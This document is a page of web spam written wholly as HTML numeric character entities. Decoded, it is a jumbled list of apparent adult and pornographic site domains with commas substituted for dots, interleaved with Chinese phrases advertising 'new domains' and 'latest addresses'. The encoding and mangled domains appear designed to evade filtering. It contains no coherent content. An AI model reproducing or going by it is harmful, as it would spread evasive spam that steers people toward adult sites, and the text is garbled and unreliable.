&#79;&#78;&#65;&#78;&#72;&#69;&#78;&#84;&#65;&#73;&#98;&#121;&#50;&#50;&#51;&#57;&#66;&#89;&#50;&#50;&#54;&#53;&#26032;&#22495;&#21517;&#120;&#56;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#53;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#55;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#106;&#97;&#118;&#55;&#56;&#57;&#49;&#55;&#55;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#109;&#109;&#49;&#54;&#56;&#118;&#112;&#110;&#97;&#97;&#97;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#55;&#56;&#103;&#97;&#110;&#52;&#52;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#99;&#100;&#116;&#117;&#112;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#119;&#119;&#119;&#44;&#56;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#109;&#101;&#99;&#111;&#109;&#51;&#49;&#49;&#122;&#121;&#119;&#119;&#119;&#44;&#53;&#53;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#52;&#50;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#113;&#113;&#104;&#109;&#119;&#119;&#119;&#44;&#49;&#120;&#120;&#117;&#117;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#119;&#97;&#105;&#119;&#97;&#105;&#44;&#99;&#111;&#109;&#106;&#106;&#103;&#105;&#114;&#108;&#115;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#57;&#54;&#44;&#99;&#44;&#111;&#44;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#54;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#111;&#112;&#101;&#110;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#50;&#50;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#53;&#54;&#48;&#119;&#121;&#116;&#52;&#51;&#52;&#57;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#57;&#56;&#56;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#107;&#106;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#97;&#105;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#49;&#49;&#97;&#97;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#52;&#44;&#99;&#111;&#109;&#49;&#49;&#56;&#74;&#73;&#69;&#119;&#119;&#119;&#44;&#53;&#50;&#49;&#119;&#119;&#119;&#44;&#55;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#50;&#53;&#53;&#107;&#57;&#57;&#57;&#57;&#112;&#112;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#112;&#112;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#120;&#120;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#51;&#53;&#53;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#119;&#119;&#119;&#44;&#113;&#113;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#51;&#56;&#51;&#55;&#67;&#99;&#49;&#49;&#49;&#49;&#115;&#115;&#115;&#52;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#97;&#97;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#102;&#114;&#121;&#115;&#114;&#98;&#114;&#116;&#121;&#115;&#106;&#102;&#44;&#49;&#56;&#57;&#44;&#99;&#110;&#57;&#57;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#110;&#117;&#118;&#105;&#100;&#44;&#99;&#111;&#109;&#53;&#100;&#117;&#53;&#87;&#87;&#87;&#44;&#68;&#77;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#53;&#54;&#54;&#53;&#49;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#110;&#51;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#44;&#107;&#118;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#50;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#52;&#77;&#77;&#66;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#49;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#69;&#69;&#54;&#44;&#32;&#85;&#32;&#75;&#119;&#119;&#119;&#44;&#121;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#101;&#101;&#51;&#51;&#101;&#101;&#55;&#48;&#56;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#119;&#111;&#54;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#99;&#99;&#119;&#119;&#119;&#44;&#116;&#97;&#110;&#103;&#114;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#104;&#100;&#44;&#99;&#111;&#109;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#44;&#99;&#111;&#109;&#53;&#51;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#104;&#103;&#119;&#48;&#48;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#122;&#120;&#115;&#119;&#44;&#99;&#111;&#109;&#51;&#51;&#48;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#53;&#50;&#50;&#97;&#118;&#119;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#121;&#99;&#44;&#99;&#111;&#109;&#113;&#121;&#117;&#108;&#101;&#100;&#117;&#109;&#111;&#111;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#117;&#117;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#106;&#106;&#56;&#56;&#120;&#105;&#97;&#111;&#55;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#53;&#48;&#107;&#104;&#44;&#99;&#111;&#109;&#57;&#56;&#101;&#80;&#79;&#82;&#85;&#72;&#66;&#85;&#66;&#22320;&#22336;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#104;&#52;&#48;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#109;&#111;&#111;&#104;&#103;&#97;&#109;&#101;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#22495;&#21517;&#35299;&#26512;&#73;&#80;&#22320;&#22336;&#26597;&#35810;&#32;&#49;&#48;&#56;&#48;&#80;&#116;&#111;&#107;&#121;&#111;&#32;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#119;&#117;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#114;&#111;&#56;&#57;&#122;&#122;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#106;&#105;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#52;&#54;&#44;&#99;&#111;&#109;&#55;&#107;&#54;&#114;&#106;&#105;&#115;&#104;&#117;&#119;&#117;&#119;&#119;&#119;&#44;&#100;&#114;&#116;&#117;&#98;&#101;&#114;&#44;&#99;&#111;&#109;&#68;&#79;&#87;&#78;&#85;&#67;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#49;&#49;&#52;&#52;&#44;&#99;&#111;&#109;&#53;&#53;&#107;&#107;&#107;&#97;&#118;&#97;&#118;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#112;&#99;&#101;&#103;&#103;&#115;&#44;&#99;&#111;&#109;&#97;&#57;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#119;&#44;&#49;&#52;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#56;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#109;&#116;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#49;&#51;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#110;&#101;&#116;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#44;&#56;&#44;&#99;&#111;&#109;&#109;&#99;&#53;&#50;&#55;&#104;&#97;&#99;&#103;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#32;&#122;&#122;&#118;&#105;&#100;&#108;&#111;&#115;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#49;&#51;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#107;&#120;&#106;&#113;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#107;&#107;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#49;&#50;&#51;&#110;&#101;&#116;&#119;&#97;&#98;&#81;&#81;&#56;&#48;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#100;&#117;&#100;&#117;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#55;&#55;&#109;&#101;&#119;&#119;&#119;&#44;&#51;&#53;&#51;&#50;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#97;&#105;&#97;&#105;&#102;&#97;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#54;&#55;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#116;&#107;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#52;&#51;&#57;&#54;&#57;&#57;&#50;&#112;&#112;&#119;&#119;&#119;&#44;&#52;&#51;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#51;&#50;&#112;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#56;&#102;&#97;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#49;&#50;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#49;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#116;&#116;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#49;&#50;&#49;&#44;&#32;&#99;&#111;&#111;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#106;&#44;&#99;&#111;&#109;&#99;&#111;&#109;&#54;&#55;&#49;&#57;&#52;&#44;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#54;&#51;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#108;&#108;&#108;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#120;&#56;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#51;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#117;&#98;&#101;&#56;&#44;&#99;&#111;&#109;&#57;&#53;&#53;&#57;&#57;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#107;&#44;&#99;&#111;&#109;&#106;&#105;&#98;&#97;&#53;&#51;&#120;&#53;&#44;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#99;&#104;&#97;&#98;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#103;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#117;&#110;&#105;&#111;&#110;&#112;&#97;&#121;&#115;&#101;&#99;&#117;&#114;&#101;&#44;&#99;&#111;&#109;&#99;&#104;&#97;&#111;&#112;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#101;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#50;&#50;&#53;&#44;&#99;&#111;&#109;&#49;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#102;&#102;&#102;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#52;&#56;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#113;&#100;&#121;&#44;&#99;&#99;&#52;&#52;&#52;&#52;&#107;&#107;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#115;&#101;&#53;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#109;&#111;&#66;&#89;&#50;&#57;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#90;&#72;&#66;&#44;&#32;&#69;&#82;&#79;&#67;&#79;&#79;&#76;&#44;&#32;&#77;&#69;&#77;&#79;&#82;&#89;&#44;&#32;&#82;&#85;&#78;&#119;&#119;&#119;&#44;&#49;&#54;&#57;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#49;&#50;&#53;&#120;&#120;&#44;&#99;&#111;&#109;&#49;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#111;&#97;&#105;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#54;&#56;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#99;&#97;&#99;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#100;&#100;&#49;&#56;&#112;&#50;&#112;&#32593;&#22336;&#66;&#32;&#89;&#32;&#49;&#32;&#49;&#32;&#55;&#32;&#56;&#32;&#44;&#32;&#67;&#32;&#79;&#32;&#77;&#115;&#117;&#114;&#101;&#53;&#54;&#119;&#119;&#119;&#44;&#57;&#48;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#53;&#50;&#119;&#112;&#101;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#57;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#52;&#104;&#117;&#52;&#52;&#22235;&#34382;&#119;&#119;&#119;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#109;&#111;&#98;&#105;&#108;&#101;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#49;&#115;&#115;&#115;&#119;&#119;&#119;&#54;&#55;&#56;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#51;&#51;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#104;&#97;&#111;&#44;&#107;&#117;&#97;&#105;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#115;&#101;&#103;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#54;&#44;&#99;&#111;&#109;&#53;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#88;&#77;&#75;&#75;&#90;&#89;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#50;&#51;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#109;&#105;&#122;&#104;&#101;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#119;&#119;&#119;&#44;&#121;&#109;&#109;&#54;&#44;&#99;&#111;&#109;&#107;&#106;&#107;&#108;&#56;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#113;&#113;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#27060;&#50;&#48;&#49;&#56;&#26368;&#26032;&#22320;&#22336;&#19968;&#106;&#97;&#118;&#50;&#56;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#57;&#44;&#99;&#111;&#109;&#54;&#51;&#51;&#107;&#107;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#44;&#99;&#111;&#109;&#114;&#113;&#44;&#107;&#106;&#107;&#108;&#56;&#105;&#122;&#122;&#115;&#116;&#118;&#57;&#107;&#119;&#119;&#119;&#44;&#118;&#97;&#103;&#97;&#97;&#44;&#99;&#111;&#109;&#116;&#116;&#109;&#109;&#100;&#100;&#44;&#99;&#111;&#109;&#97;&#118;&#115;&#99;&#106;&#119;&#119;&#119;&#44;&#56;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#52;&#57;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#57;&#44;&#99;&#111;&#109;&#100;&#100;&#52;&#52;&#52;&#53;&#48;&#54;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#101;&#101;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#104;&#104;&#107;&#107;&#83;&#75;&#73;&#77;&#73;&#109;&#121;&#55;&#55;&#55;&#55;&#50;&#50;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#113;&#113;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#28120;&#23453;&#44;&#99;&#111;&#109;&#54;&#49;&#49;&#122;&#121;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#54;&#54;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#106;&#105;&#110;&#110;&#105;&#117;&#109;&#111;&#118;&#105;&#101;&#44;&#98;&#101;&#121;&#121;&#121;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#122;&#104;&#97;&#105;&#119;&#119;&#119;&#44;&#57;&#55;&#119;&#101;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#97;&#110;&#114;&#101;&#110;&#118;&#105;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#110;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#51;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#99;&#98;&#121;&#49;&#49;&#51;&#55;&#50;&#50;&#97;&#118;&#57;&#57;&#57;&#99;&#97;&#111;&#52;&#51;&#57;&#57;&#44;&#99;&#109;&#119;&#119;&#119;&#44;&#121;&#56;&#48;&#115;&#52;&#56;&#114;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#97;&#118;&#97;&#53;&#50;&#48;&#54;&#54;&#54;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#114;&#101;&#32593;&#22336;&#26368;&#26032;&#33719;&#21462;&#22495;&#21517;&#108;&#121;&#54;&#48;&#56;&#48;&#119;&#119;&#119;&#44;&#115;&#97;&#115;&#97;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#50;&#44;&#99;&#112;&#109;&#116;&#97;&#109;&#97;&#108;&#108;&#106;&#105;&#117;&#108;&#105;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#111;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#102;&#51;&#51;&#51;&#51;&#56;&#44;&#99;&#111;&#109;&#112;&#112;&#99;&#97;&#108;&#108;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#117;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#105;&#106;&#105;&#108;&#117;&#49;&#50;&#51;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#112;&#112;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#57;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#52;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#115;&#98;&#115;&#98;&#44;&#99;&#111;&#109;&#119;